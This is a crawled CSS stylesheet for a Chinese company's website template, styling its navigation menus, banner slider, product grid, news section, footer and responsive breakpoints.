.tb_productlist dl dd h3 {
    font-size: 18px;
}

}












--- FILE ---
content_type: text/css
request_url: https://www.sztincam.com.cn/templates/tianbo/css/index.css
body_size: 34331
content:
.hide{
display:none;
}
.fot_site p a{
     color: #adacac;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
video {
	display: inline-block;
	*display: inline;
	*zoom: 1;
}

html,
button,
input,
select,
textarea {
	font-family: '微软雅黑';
}

body {
	margin: 0;
	font-size: 14px;
}

a:focus {
	outline: thin dotted;
}

a:active,
a:hover {
	outline: 0;
}

.fwrap {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.clear {
	clear: both;
}

html,
body {
	font-family: "微软雅黑";
	width: 100%;
}

img{
	border: none;	
}

ul,
li,
ol,
figure {
	list-style: none;
	margin: 0;
	padding: 0;
}

a {
	text-decoration: none;
}

p {
	margin: 0;
}

.fl {
	float: left;
	display: block;
}

.fr {
	float: right;
	display: block;
}

input {
	border: none;
	background: none;
	padding: 0;
	outline: none;
	cursor: pointer;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	margin: 0;
}


/*--------------         top            ------------------*/

.ss {
	display: none;
}

.top {
	width: 100%;
}

.tops {
	max-width: 1200px;
	margin: 0 auto;
}

.logo {
	width: 32%;
}

.logoa {
	display: block;
	width: 100%;
}


.topseah {
	width: 38%;
	padding-top: 2%;
}

.topsel {
	width: 79%;
	position: relative;
	background: url(../images/trop5.png) no-repeat right center;
}

.topsh {
	background: #f9f9f9;
	border: 1px solid #e7e7e7;
	width: 210px;
	padding: 0 30px 0 8px;
	height: 20px;
	line-height: 20px;
}

.topsh::-webkit-input-placeholder {
	color: #aeadb3;
	font-size: 12px;
}

.topbut {
	background: url(../images/trop.png) no-repeat;
	height: 22px;
	width: 22px;
	position: absolute;
	right: 72px;
	top: 3.5px;
}

.ench {
	width: 15%;
	position: relative;
	z-index: 9999;
}

.enchul a,
.ench p {
	color: #aeadb3;
	font-size: 16px;
}

.enchul {
	position: absolute;
	z-index: 9999;
	background: #fff;
}

.enchul {
	display: none;
}

.ench.topon .enchul {
	display: block;
	transition: height 2s, transform 2s;
}

.enchp img {
	vertical-align: middle;
}



/*--------------         logo            ------------------*/

.head {
	width: 100%;
}

.hed {
	width: 100%;
	background: #fafafa;
	z-index: 50;
}

.heads {
	max-width: 1200px;
	margin: 0 auto;
	width: 100%;
}

.hedshow {
	top: 0;
}


/*      nav     */

.nav {
	width: 75%;
	float: right;
	display: block;
}

.navul {
	width: 100%;
}

.navul>li {
	width: 12.5%;
	display: block;
	float: left;
	text-align: center;
	position: relative;
}

.navul>li>a {
	width: 100%;
	display: block;
	line-height: 53px;
	color: #666666;
	font-size: 14px;
	padding-right: 7%;
}

.navul>li:nth-last-child(1) a {
	background: none;
}

.navbox .nav .drop-menu-effect.on>a>span,
.navbox .nav .drop-menu-effect>a:hover>span {
	color: #f00726;
}

.navol {
	display: none;
	background: rgba(0, 0, 0, 0.5);
}

.navol {
	animation: fade-in;
	/*动画名称*/
	animation-duration: 0.6s;
	/*动画持续时间*/
	-webkit-animation: fade-in 0.6s;
	/*针对webkit内核*/
	position: absolute;
	width: 100%;
}

@keyframes fade-in {
	0% {
		opacity: 0;
	}
	/*初始状态 透明度为0*/
	40% {
		opacity: 0;
	}
	/*过渡状态 透明度为0*/
	100% {
		opacity: 1;
	}
	/*结束状态 透明度为1*/
}

@-webkit-keyframes fade-in {
	/*针对webkit内核*/
	0% {
		opacity: 0;
	}
	40% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}

.navol li a {
	width: 100%;
	display: block;
	line-height: 44px;
	color: #fff;
}

.navol li a:hover {
	background: #533928;
}


/*---------------------            banner              --------------------------*/

.flexslider {
	width: 100%;
	height: auto;
	overflow: hidden;
}

.slideBox {
	text-align: center;
	position: relative;
}

.slideBox .hd ul {
	float: left;
	position: absolute;
	left: 44%;
	bottom: 30px;
	z-index: 9;
}

.slideBox .hd ul li {
	background-color: rgba(255, 255, 255, 0.4);
	border-radius: 1%;
	width: 50px;
	overflow: hidden;
	text-indent: 999px;
	height: 3px;
	margin: 0 5px;
	float: left;
	z-index: 9;
}

.slideBox .hd ul li.on {
	background: #fff;
}

.slideBox .bd ul {
	zoom: 1;
}

.slideBox .bd li {
	height: auto;
}

.slideBox .bd li .date {
	float: right;
	color: #999;
}

.slides img {
	width: 100%;
}


/*            ---------------  solutioncase   ---------------             */

.solutioncase {
	width: 100%;
	background: url(../img/back.jpg) no-repeat center;
	padding-bottom: 7.5%;
	padding-top: 0.5%;
	margin-top: -4px;
}

.solution {
	max-width: 1200px;
	margin: 0 auto;
}

.titls {
	text-align: center;
	padding-top: 2%;
}

.titls h1:nth-child(1) {
	color: #746c77;
	font-weight: 300;
	line-height: 40px;
}

.titls h1:nth-child(2) {
	color: #1f1f1f;
	line-height: 50px;
}

.titls p {
	line-height: 28px;
	color: #4b4b4b;
}

.case {
	background: url(../img/back2.png) no-repeat center;
	height: 400px;
	position: relative;
}

.case li {
	text-align: center;
	position: absolute;
}

.case li a span {
	font-size: 14px;
	color: #a6a6a6;
}

.case li:nth-child(1) a span {
	font-size: 14px;
	color: #a6a6a6;
}

.case li a img {
	transition: all 0.8s;
	width: 100%;
}

.case li:hover a img {
	transform: rotateY(360deg);
	-webkit-transform: rotateY(360deg);
	-moz-transform: rotateY(360deg);
}

.case1 {
    left: 19%;
    width: 10%;
    top: 12%;
}

.case2 {
	left: 44.5%;
	top: 9.5%;
}

.case3 {
	right: 24%;
    top: 8%;
    width: 8%;
}

.case4 {
    right: 24%;
    bottom: 10%;
    width: 10%;
    }

.case5 {
	left: 52%;
    bottom: -13%;
    width: 9%;
}

.case6 {
	left: 32%;
    bottom: -3%;
    width: 9%;
}


/*       --------------      products      -------------         */

.products {
	width: 100%;
	background: #f5f5f5;
}

.product {
	max-width: 1200px;
	margin: 0 auto;
	position: relative;
}

.prot {
	width: 100%;
	margin-top: 6%;
	padding-bottom: 7%;
}

.prot li {
	width: 33%;
	float: left;
	display: block;
	text-align: center;
}

.prots {
	width: 90%;
	margin: 0 auto;
}

.proimg {
	width: 100%;
	overflow: hidden;
}

.protcont h2 {
	line-height: 55px;
	color: #bc061d;
	font-size: 18px;
	font-weight: 500;
	margin-top: 4%;
	overflow: hidden;
	text-overflow:ellipsis;
	white-space: nowrap;
}

.proimg img {
	width: 50%;
}

.protcont .proname {
	margin-bottom: 9%;
	font-size: 12px;
}

.protcont p {
	line-height: 28px;
	color: #5a5a5a;
	font-size: 14px;
}

.hd1 {
	overflow: hidden;
	height: 30px;
	background: #f4f4f4;
	padding: 0 10px;
	position: absolute;
	bottom: 4.5%;
	left: 47.5%;
}

.hd1 ul {
	float: right;
	overflow: hidden;
	zoom: 1;
	margin-top: 10px;
	zoom: 1;
}

.hd1 ul li {
	float: left;
	width: 9px;
	height: 9px;
	overflow: hidden;
	margin-right: 5px;
	text-indent: -999px;
	cursor: pointer;
	background: #fff;
	border: 1px solid #da251c;
	border-radius: 10px;
}

.hd1 ul li.on {
	background: #da251c;
}


/*        --------------          about_us         ---------------         */

.about_us {
	width: 100%;
	margin: 5% 0 3%;
}

.abouts {
	max-width: 1200px;
	margin: 0 auto;
}

.usimg {
	width: 36%;
}

.usimg img {
	width: 100%;
}

.uscont {
	width: 61%;
}

.ustit h1,
.ustit p {
	display: inline-block;
}

.ustit h1 {
	font-size: 32px;
	color: #1f1f1f;
	line-height: 68px;
}

.ustit .sizes {
	font-size: 32px;
	color: #222;
}

.usp {
	font-size: 14px;
	color: #756d78;
}

.ustit .usconts {
	font-size: 14px;
	color: #757474;
	line-height: 22px;
	margin-top: 1%;
	display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    overflow: hidden;
    text-indent: 2em;
}

.uslj {
	text-align: left;
	width: 100%;
	margin-top: 1.2%;
}

.uslj a {
	display: inline-block;
	width: 15%;
	text-align: center;
	color: #000000;
	font-size: 14px;
	background: #eaeaea;
	line-height: 27px;
}

.uscontimg {
	width: 100%;
	margin-top: 3%;
}

.uscontimg li {
	width: 24%;
	float: left;
	display: block;
	margin-right: 0.5%;
	text-align: center;
}

.usimgs {
	position: relative;
	width: 100%;
	display: block;
	overflow: hidden;
}

.usimgs img {
	width: 100%;
	cursor: pointer;
	transition: all 0.8s;
	display: block;
}

.uscontimg li:hover .usimgs img {
	transform: scale(1.1);
}

.usimgs p {
	position: absolute;
	bottom: 0;
	width: 100%;
	text-align: center;
	color: #fff;
	font-size: 12px;
	background: rgba(0, 0, 0, 0.5);
	line-height: 25px;
}


/*       ------------      certificate        -----------        */

.certificate {
	width: 100%;
	background: #f5f5f5;
	padding: 3.5% 0 2%;
}

.certif {
	max-width: 1200px;
	margin: 0 auto;
	position: relative;
	padding-bottom: 4%;
}

.certiul {
	width: 100%;
	margin-bottom: 1%;
	overflow: hidden;
}

.certiul li {
	width: 20%;
	float: left;
	display: block;
	text-align: center;
}

.certiul li a {
	width: 175px;
	display: block;
	margin: 0 auto;
}

.certiul li a img {
	width: 100%;
}

.anl {
	position: absolute;
}

.next {
	left: -85px;
	top: 19%;
}

.prev {
	right: -85px;
	top: 19%;
}

.hd2 {
	overflow: hidden;
	height: 30px;
	background: #f4f4f4;
	padding: 0 10px;
	position: absolute;
	bottom: 0;
	left: 47.5%;
}

.hd2 ul {
	float: right;
	overflow: hidden;
	zoom: 1;
	margin-top: 10px;
	zoom: 1;
}

.hd2 ul li {
	float: left;
	width: 9px;
	height: 9px;
	overflow: hidden;
	margin-right: 5px;
	text-indent: -999px;
	cursor: pointer;
	background: #cfcfcf;
	border-radius: 10px;
}

.hd2 ul li.on {
	background: #da251c;
}


/*        --------------      corevalue       ---------------         */

.corevalue {
	width: 100%;
	margin: 2% 0 4%;
}

.corevl {
	max-width: 1200px;
	margin: 0 auto;
}

.value {
	margin-top: 5%;
}

.valuel {
	position: relative;
	width: 44%;
	overflow: hidden;
}

.valuel a img {
	width: 100%;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: scale(1.12);
	transform: scale(1.12);
}

.valuel:hover a img,
.valudiv1 a:hover img {
	opacity: 0.9;
	-webkit-transform: scale(1);
	transform: scale(1);
}

.valudiv1 a img {
	transition: all 0.8s;
}

.valudiv1 a:hover img {
	transform: scale(1.1);
}

.valudiv1 {
	position: relative;
}

.valuer a {
	display: block;
	overflow: hidden;
}

.valuer .valuecont {
	background: rgba(0, 0, 0, 0.3);
	padding: 1% 0 2% 3%;
}

.valuecont p {
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 2;
	overflow: hidden;
}


.valuecont {
	position: absolute;
	bottom: 13%;
	width: 50%;
	left: 9%;
}

.valuecont h2 {
	color: #fff;
	line-height: 42px;
	text-shadow: 2px 6px 7px #58595c;
}

.valuecont p {
	color: #fff;
	font-size: 12px;
	line-height: 20px;
}



.valudiv1 .valudiv2{
	display: none;
    transition: all 0.8s;
    position: absolute;
    top: 9px;
	width: 86%;
    left: 30px;
    height: 89%;
    padding: 0 0 0 5%;
}

.valudiv1 .valudiv3{
	display: none;
    transition: all 0.8s;
    position: absolute;
    top: 9px;
    width: 85.35%;
    left: 16px;
    height: 89%;
    padding: 0 0 0 5%;
}

.valudiv1:hover .valudiv2,.valudiv1:hover .valudiv3{
	display: block;
	transform: scale(1.1);
}

.valp {
	margin-top: 4%;
}

.valp a {
	color: #bc1c26;
	font-size: 12px;
}

.valp .ckan {
	width: 6%;
	vertical-align: sub;
	padding-left: 1%;
}

.valuer {
	width: 55%;
	position: relative;
}

.valuer a img {
	width: 100%;
}

.valimg {
	width: 100%;
}

.valimg a {
	width: 100%;
	display: block;
	margin-right: 1%;
}

.valimg a:nth-child(2) {
	margin: 0;
}




.valpmores a{
	margin-top: 20%;
    font-size: 20px;
    text-align: center;
    margin-right: 0;
    width: 94%;
}











/*          -----------     newsinfor      -----------            */

.newsinfor {
	width: 100%;
	background: #f5f5f5;
}

.news {
	max-width: 1200px;
	margin: 0 auto;
	padding: 3% 0;
}

.newstit {
	text-align: center;
	font-size: 30px;
	color: #1f1f1f;
	line-height: 60px;
}

.newsclass {
	width: 100%;
}

.newclass {
    width: 51%;
    margin: 0 auto;
    padding-left: 2%;
}

.newclass li {
    width: 33%;
    float: left;
    display: block;
    text-align: center;
    color: #7c7c7c;
}

.newclass li a {
	line-height: 28px;
	font-size: 12px;
	color: #7c7c7c;
	font-weight: 600;
	margin-right: 20%;
}

.newclass li.on a,
.newclass li:hover a {
	color: #bf3a28;
}

.newscont {
	width: 100%;
	margin-top: 3%;
}

.newscontl {
	width: 34%;
}

.newscontl p img {
	width: 100%;
	margin-bottom: 4%;
}

.newscontl p {
	line-height: 24px;
	color: #999999;
	font-size: 14px;
}

.newscontl span {
	font-weight: 600;
}

.newmore {
	width: 100%;
	margin-top: 5%;
}

.newmore a {
	width: 18%;
	display: inline-block;
	border: 1px solid #e3e3e3;
	text-align: center;
	color: #e3e3e3;
	border-radius: 5px;
}

.newscontr {
	width: 62%;
}

.newscontr li {
	width: 100%;
	display: block;
	position: relative;
}

.newconl {
	width: 73%;
	border-right: 1px solid #e0e0e0;
	padding-bottom: 7%;
}

.newcnt {
	width: 82%;
	padding-bottom: 1%;
	border-bottom: 1px dashed #e0e0e0;
}

.newcnt h2 {
	color: #5a5a5a;
	font-size: 16px;
	margin-bottom: 2%;
}

.newcnt p {
	color: #999999;
	font-size: 14px;
	line-height: 30px;
}

.imgdi {
	position: absolute;
	right: 25.4%;
	top: 35%;
	background: url(../img/news.png) no-repeat center center;
	width: 3%;
	height: 13%;
}

.newscontr li:hover .imgdi {
	background: url(../img/news1.png) no-repeat center center;
}

.newscontr li:hover .imgdi {
	background: url(../img/news1.png) no-repeat center center;
}

.newconr {
	background: url(../img/newsrq.png) no-repeat center center;
	width: 143px;
	height: 124px;
}

.newscontr li:hover .newconr {
	background: url(../img/newsrq1.png) no-repeat center center;
}


/*---------------------            reserve              --------------------------*/

.reserve {
	width: 100%;
	background: url(./../img/back1.jpg) fixed center center no-repeat;
	background-size: cover;
}

.reserves {
	max-width: 1200px;
	margin: 0 auto;
	padding: 4% 0;
}

.reael {
	width: 45%;
}

.reaer {
	width: 55%;
}

.f_lm {
	width: 55%;
}

.f_lmp {
	width: 80%;
}

.f_lmp p a{
	color: #fff;
	font-size: 12px;
	font-weight: 600;
	line-height: 24px;
}

.f_lm .f_inforh4 {
	margin-bottom: 12%;
}

.f_lmul li {
	width: 100%;
}

.f_lmul li a {
	color: #fff;
	font-size: 14px;
	display: block;
	line-height: 30px;
}

.f_infor {
    width: 38%;
    display: block;
    float: left;
    margin-right: 2%;
}

.f_inforh4 {
	font-size: 16px;
	color: #fff;
	margin-bottom: 17.6%;
}

.f_infor .f_inforp:nth-child(2) {
	margin-bottom: 8%;
	font-weight: 600;
}

.f_inforp {
	font-size: 12px;
	color: #fff;
	line-height: 38px;
}

.f_ip img {
	vertical-align: middle;
	margin-right: 8%;
}

.f_idiv {
	margin-top: 21%;
}

.f_idiv ul li {
	width: 31%;
	display: inline-block;
	position: relative;
}

.f_message {
	width: 42%;
}

.f_message .f_inforh4 {
	margin-bottom: 10%;
}

.mess {
	width: 96%;
	border: 1px solid #fff;
	height: 48px;
	margin-bottom: 2%;
	padding-left: 3%;
	font-size: 16px;
	font-weight: 600;
	background: #fff;
}

.mform textarea {
	width: 95%;
	height: 115px;
	border: 1px solid #fff;
	padding-left: 3%;
	font-size: 16px;
	color: #c7c7c1;
	font-weight: 600;
	padding-top: 2%;
}

.mform input::-webkit-input-placeholder {
	color: #c7c7c1;
}

.mform input:-moz-placeholder {
	color: #c7c7c1;
}

.mform input::-moz-placeholder {
	color: #c7c7c1;
}

.mform input:-ms-input-placeholder {
	color: #c7c7c1;
}

.f_butt {
	text-align: right;
	margin-top: 4%;
}

.f_but {
	width: 152px;
	height: 45px;
	border: 1px solid #fff;
	background: #fff;
	color: #66665a;
	font-size: 16px;
	font-weight: 600;
}

.f_map {
	width: 51%;
}

.map {
	overflow: hidden;
	width: 100%;
	display: block;
	text-align: center;
	height: 238px;
	margin-top: 14.5%;
}

.map img {
	width: 100%;
}

.f_map .f_inforh4 {
	margin-bottom: 13%;
}

.f_a {
	display: inline-block;
}

.erwm {
	display: none;
	position: absolute;
	width: 122px;
	overflow: hidden;
	left: -41px;
	top: 46px;
	border: solid 3px #fff;
	height: 122px;
}

.erwm img {
	width: 100%;
}

.f_idiv li.eon .erwm {
	display: block;
}

.colorf {
	color: #fff;
	margin-bottom: 4%;
}


/*---------------------            footer              --------------------------*/

.footer {
	width: 100%;
	background: #535353;
	padding: 18px 0 26px 0;
	font-size: 14px;
	color: #d8d8d8;
	background-size: auto 100%;
}

.fotr {
	max-width: 1200px;
	margin: 0 auto;
}

.fontr {
	width: 32%;
}

.fontrp {
	margin-bottom: 10%;
	line-height: 24px;
}

.fot_menu ul {
	float: left;
	width: 160px;
	text-align: left;
}

.fot_menu li {
	line-height: 35px;
}

.fot_menu li strong {
	font-weight: bold;
}

.fot_menu li a {
	color: #d2d2d2;
	transition: color ease-in .3s;
}

.fot_contact {
	background: url(../qr-code.png) center no-repeat;
}

.fot_er {
	width: 45%;
	text-align: center;
}

.fot_er:nth-child(1) {
	margin-right: 24px;
}

.fot_er span,
.fot_er span img {
	width: 100%;
	display: block;
}

.fot_er p {
	color: #fff;
	line-height: 40px;
	font-family: "宋体";
}

.fontrr {
	width: 64%;
}

.fontrr li {
	width: 20%;
	float: left;
	display: block;
	margin-right: 0;
	text-align: center;
}

.fontrr li:nth-child(even) {
	margin-right: 0;
}

.fontrr li h2 {
	font-size: 16px;
	color: #ffffff;
	line-height: 38px;
}

.fontrr li p {
	margin-top: 0;
	line-height: 32px;
}

.fontrr li p a {
	color: #fff;
	font-size: 12px;
}
.fontrr li p a:hover{
	color: #bc061d;
}

.fot_site {
	width: 100%;
	margin: 0 auto;
	margin-top: 2.6%;
	background: #454444;
	color: #adacac;
	font-size: 14px;
	line-height: 58px;
}

.fot_site p {
	max-width: 1200px;
	margin: 0 auto;
}
.fot_site span a{
	color: #adacac;
	font-size: 14px;
}

.fot_sapn a {
	font-size: 14px;
	color: #adacac;
	margin: 0 20px;
}

.fot_sapn img {
	vertical-align: sub;
}


/*#region navStyle */

.navbox {
	height: 55px;
	position: relative;
	z-index: 9;
	margin: auto;
	font-family: '微软雅黑';
	background: #fafafa;
	overflow: hidden;
}

.nav {
	height: 55px;
	list-style: none;
}

.nav li {
	position: relative;
	list-style: none;
	width: 9.8%;
	color: #666666;
	display: block;
	text-align: center;
	float: left;
}

.nav li.last {
	background: none;
}

.nav li a {
	text-decoration: none;
	color: #666666;
}

.prola{
	padding-bottom: 10px;
}
.prola li p a{
	line-height: 34px;
	font-size: 12px;
}

.nav li:nth-child(3) .prola li p a{
	text-align: left;	
}

.prola li h2{
	font-size: 16px;
	font-weight:bold ;
	color: #f00726;
	line-height: 30px;
}
.prola li h2 a{
	font-size: 16px;
	color: #f00726;
	line-height: 30px;
	text-align: left;
}


.nav li a {
	line-height: 55px;
	font-size: 14px;
	color: #666666;
	cursor: pointer;
	width: 100%;
	text-align: center;
	display: block;
}

.mj_hover_menu {
	text-decoration: none;
	width: 143px;
	height: 55px;
}

.nav li.selected .submenu {
	display: block;
}

.nav li .submenu {
    display: none;
    position: absolute;
    top: 55px;
    width: 1200px;
    left: -146px;
    background: #fafafa;
}

.nav li .submenu li {
	width: 20%;
	background: none;
	height: auto;
	border-bottom: dotted 0px #BEBEBE;
	float: left;
}

.nav li:nth-child(6) .submenu li,.nav li:nth-child(5) .submenu li{
	width: 15%;
}

.nav li:nth-child(3) .submenu {
    position: absolute;
    top: 56px;
    left: -300px;
}
.nav li:nth-child(3) .submenu li {
	width: 18%;
}

.nav li:nth-child(7) .submenu li {
	width: 28%;
}

.nav li:nth-child(5) .submenu li {
	width: 23%;
}

.nav li:nth-child(4) .submenu {
	left: -434px;
}

.nav li:nth-child(5) .submenu {
	width: 1000px;
	left: -291px;
}

.nav li:nth-child(7) .submenu {
	left: -463px;
    width: 727px;
}

.nav li:nth-last-child(1) .submenu {
width: 1000px;
    left: -664px;
}

.nav li:nth-last-child(1) .submenu .mj_menu_pro_bg {
	width: 825px;
	height: 235px;
}

.mj_menu_pro_main {
	width: 765px;
	margin: auto;
	padding-top: 12px;
}

.mj_menu_pro_li {
	float: left;
}

.navul>li.on>a,
.navul>li>a:hover {
	color: #f00726;
}

.nav li p:hover a {
	color: #bc061d;
}

.mj_menu_li_txt {
	line-height: 22px;
	font-size: 12px;
	color: #696969;
}

.mj_menu_li_txt font {
	font-size: 14px;
	color: #bb1721;
}

.mj_menu_li_txt a {
	color: #696969;
	text-decoration: none;
}

.mj_menu_li_txt a:hover {
	color: #696969;
	text-decoration: underline;
}

.mj_menu_news_bg {
	width: 480px;
	height: 185px;
}

.mj_menu_news_main {
	width: 440px;
	margin: auto;
	padding-top: 12px;
}

.mj_menu_news_li {
	padding: 0px 30px;
	margin-right: 30px;
	height: 150px;
	float: left;
	border-right: solid 1px #cccccc;
}

.mj_menu_news_img {
	float: left;
	text-align: left;
	color: #bb1721;
	line-height: 30px;
	font-size: 14px;
}

.mj_menu_news_li2 {
	padding: 0px 30px;
	height: 150px;
	float: right;
	border-left: solid 1px #cccccc;
}

.mj_menu_news_img2 {
	float: left;
	margin-left: 30px;
	text-align: left;
	color: #bb1721;
	line-height: 30px;
	font-size: 14px;
}

.mj_menu_news_li3 {
	padding: 0px 25px;
	height: 150px;
	float: right;
	border-left: solid 1px #cccccc;
}

.mj_menu_news_img3 {
	float: left;
	margin-left: 10px;
	text-align: left;
	color: #bb1721;
	line-height: 30px;
	font-size: 14px;
}


/*#endregion */

@media screen and (max-width:1390px) {
	.next,
	.prev {
		display: none;
	}
	.navul>li>a {
		padding-right: 0;
	}
	.nav {
	    width: 100%;
	    float: none;
	    display: block;
	}
	.nav li a span {
	    font-size: 12px;
	}
	.nav li {
		position: relative;
		list-style: none;
		width: 12.5%;
		color: #666666;
		display: block;
		text-align: center;
	}
	
	
}

@media screen and (max-width:1024px) {
	.case1 {
		left: 6%;
	}
	.case2 {
		left: 43.5%;
		top: 9.5%;
	}
	.case3 {
		right: 19%;
		top: 7%;
	}
	.case4 {
		right: 19%;
		bottom: 9%;
	}
	.case5 {
		left: 51.4%;
		bottom: -15%;
	}
	.usimg {
		width: 38%;
	}
	.uscont {
		width: 59%;
		margin-right: 1%;
	}
	.f_infor {
		width: 36%;
		display: block;
		float: left;
		margin-right: 3%;
	}
}

@media screen and (max-width:985px) {
	.certiul li a {
		display: block;
		width: 82%;
		margin: 0 auto;
	}
	.certiul li a img {
		display: block;
		width: 100%;
	}
	.topseah {
		width: 40%;
		padding-top: 2%;
	}
}

@media screen and (max-width:915px) {
	.topseah {
		width: 47%;
		padding-top: 2%;
	}
	.newscontl {
		width: 92%;
		float: none;
		margin: 0 auto;
	}
	.newscontr {
		width: 90%;
		margin: 0 auto;
		float: none;
	}
}

@media screen and (max-width:805px) {
	.topseah {
		width: 52%;
		padding-top: 2%;
	}
	.topsel {
		width: 78%;
		position: relative;
		background: url(../images/trop5.png) no-repeat right center;
	}
	.topsh {
		width: 186px;
	}

	.case li a img {
		transition: all 0.8s;
		width: 100%;
	}
	.case1 {
		left: 2%;
		width: 16%;
		top: 10%;
	}
	.case1 img {
		width: 67%;
	}
.case3 {
    right: 4%;
    top: 11%;
    width: 15%;
}
.case2 {
    left: 38.3%;
    top: 6.5%;
    width: 28%;
}
.case4 {
    right: 2%;
    bottom: 13%;
    width: 19%;
}
.case li a span {
    font-size: 12px;
    color: #a6a6a6;
}
	.case5 {
	    left: 54.4%;
	    bottom: -9%;
	    width: 17%;
	}
	.case5 img {
		width: 79%;
	}
.case6 {
    left: 19%;
    bottom: 1%;
    width: 14%;
}
	.case6 img {
		width: 77%;
	}
	.hd1 {
		bottom: 2.5%;
	}
	.uscont {
		width: 94%;
		margin: 0 auto;
		float: none;
	}
	.usimg {
		width: 100%;
	}
	.usimg video{
		width: 100% !important;
	}
	.certiul li img {
		width: 79%;
	}
.newclass {
    width: 86%;
    margin: 0 auto;
    padding-left: 2%;
}
.newclass li a {
    line-height: 28px;
    font-size: 12px;
    color: #7c7c7c;
    font-weight: 600;
    margin: 0 auto;
}
	.newscontl {
		width: 92%;
		float: none;
		margin: 0 auto;
	}
	.newscontr {
		width: 90%;
		margin: 0 auto;
		float: none;
	}
	.next,
	.prev {
		display: none;
	}
	.fontr {
		width: 31%;
	}
	.fontr img {
		width: 100%;
	}
	.fontrr {
		width: 100%;
	}
	.fontrr li {
		margin-right: 23px;
		width: 21%;
	}
	.reael {
		width: 81%;
		float: none;
		margin: 0 auto;
	}
	.f_lm {
		width: 51%;
	}
	.f_infor {
		width: 47%;
		margin: 0;
	}
	.f_inforh4 {
	    font-size: 16px;
	    color: #fff;
	    margin-bottom: 3.6%;
	}
	.reaer {
		width: 82%;
		margin: 5% auto 2%;
		float: none;
	}
	.slideBox .hd ul {
		float: left;
		position: absolute;
		left: 37%;
		bottom: 10px;
		z-index: 9;
	}
	.fot_site p {
		max-width: 1200px;
		margin: 0 auto;
		text-align: center;
	}
	.fot_site p span {
		float: none;
		margin: 0 auto;
		width: 100%;
	}
	.topbut {
		right: 46px;
	}

		
.corevalue,.fontr {
	display: none;
}
.fontrr li:nth-child(even) {
    margin-right: 23px; 
}
	
	
.fot_site {
    width: 100%;
    margin: 0 auto;
    margin-top: 2.6%;
    background: #454444;
    color: #adacac;
    font-size: 14px;
    padding: 3% 0;
}
	
.fot_site p {
    line-height: 28px;
}
	
	
	.mform #txtContent{
		width: 95% !important;
	}
	
	
	
	
	
	
	
}

@media screen and (max-width:600px) {
	.submenu {
		display: none !important;
	}
	.navbox {
		height: inherit;
	}
	.navbox {
		display: none;
	}
	.ss {
		display: inline-block;
		background: url(../img/ss.png) no-repeat center;
		width: 9%;
		height: 7.5%;
		position: absolute;
		right: 3%;
		top: 0;
		background-size: 100%;
	}
.logo {
    width: 91%;
}
.topseah {
    width: 11%;
    padding-top: 0;
    position: absolute;
    top: 15px;
    right: 57px;
}

.topsh ,.topbut,.topser{
    display: none;
}

.ench {
    width: 127%;
    position: relative;
    z-index: 9999;
}







	.head {
		display: none;
		width: 100%;
		height: inherit;
	}
	.nav {
		width: 94%;
		float: none;
		display: block;
		margin: 0 auto;
		height: inherit;
	}
	.navul>li {
		width: 100%;
		display: block;
		float: none;
	}
	.slideBox .hd ul {
		left: 40%;
		bottom: 10px;
	}
	.slideBox .hd ul li {
		width: 24px;
		height: 1px;
	}
	.case {
		background-size: 80%;
	}
	.case li a span,
	.case li:nth-child(1) a span {
		font-size: 12px;
	}
	.case1 {
		left: 1%;
		top: 24%;
		width: 16%;
	}
	.case1 img {
		width: 74%;
	}
.case2 {
    left: 37.3%;
    top: 4.5%;
    width: 31%;
}
	.case2 img {
		width: 92%;
	}
.case3 {
    right: 1%;
    top: 13%;
    width: 18%;
}
	.case3 img {
		width: 70%;
	}
.case4 {
    right: 3%;
    bottom: 11%;
    width: 18%;
}
	.case4 img {
		width: 84%;
	}
.case5 {
    left: 53.4%;
    bottom: 1%;
    width: 17%;
}
.case6 {
    left: 20%;
    bottom: 1%;
    width: 16%;
}
	.proimg img {
		width: 100%;
	}
	.protcont h2 {
		font-size: 12px;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap;
	}
	.protcont p {
		display: none;
	}
	.proimg {
		width: 100%;
		height: 107px;
	}
	.slideBox .bd li {
		overflow: hidden;
		position: relative;
	}
	.uslj a {
		width: 29%;
		font-size: 12px;
		line-height: 32px;
	}
	.hd2 ul {
		margin-top: 19px;
	}
	.valuer {
		width: 100%;
		float: none;
	}
	.valuel {
		position: relative;
		width: 100%;
		float: none;
	}
	.newclass {
		width: 82%;
		margin: 0 auto;
		padding-left: 2%;
	}
	.newconl {
		width: 65%;
	}
	.imgdi {
		right: 32.4%;
		width: 5%;
	}
	.newconr {
		background: url(../img/newsrq.png) no-repeat center center;
		width: 109px;
		height: 123px;
		background-size: 100%;
		margin-top: 3%;
	}
	.newscontr li:hover .newconr {
		background-size: 100%;
	}
	.newcnt h2 {
		font-size: 16px;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap;
		margin-bottom: 10%;
	}
	.newscontr {
		width: 90%;
		margin: 8% auto;
		float: none;
	}
	.fontrr,
	.f_infor {
		display: none;
	}
	.fontr {
		width: 91%;
		margin: 0 auto;
		float: none;
	}
	.f_lm,
	.f_map {
		width: 100%;
		float: none;
	}
	.f_message {
		display: none;
	}
	.fot_site {
		margin-top: 6.6%;
		font-size: 12px;
		line-height: 30px;
	}
	.f_lmp {
		width: 100%;
	}
	.nav li {
		position: relative;
		list-style: none;
		width: 100%;
		color: #666666;
		display: block;
		text-align: center;
	}
	
	

.valudiv1 {
    position: relative;
    float: none;
}
		
.uscontimg li {
    width: 49%;
    float: left;
    display: block;
    margin-right: 0.5%;
    text-align: center;
}
	
	
	
	
	
	
	
	
}

@media screen and (max-width:414px) {
	
.logoa img {
	width: 68.115%;
    margin-top: 3px;
}
	.ss {
		height: 7%;
	}
	.newconr {
		margin-top: 4%;
	}
	.newcnt p {
		font-size: 12px;
		line-height: 26px;
	}
	.titls p {
		font-size: 12px;
		line-height: 24px;
	}
	.uscontimg li {
		width: 49%;
	}
	.case {
		height: 290px;
	}
	.case1 {
		left: 2%;
		top: 23%;
		width: 19%;
	}
	.case1 img,
	.case2 img,
	.case3 img,
	.case4 img,
	.case5 img,
	.case6 img {
		width: 100%;
	}
